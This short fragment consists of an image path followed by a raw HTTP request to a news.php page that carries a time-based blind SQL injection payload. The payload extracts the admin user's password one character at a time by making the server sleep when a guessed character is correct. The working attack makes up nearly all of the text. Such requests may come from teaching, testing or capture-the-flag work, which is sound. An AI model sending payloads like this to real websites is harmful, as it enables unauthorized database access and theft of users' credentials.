 GET /news.php?
name="+UNION+SELECT+IF(SUBSTR((SELECT+password+FROM+users+WHERE+username='admin'),3,1)
='m',sleep(4),sleep(0)),'a'+--+ HTTP/1.1\r\n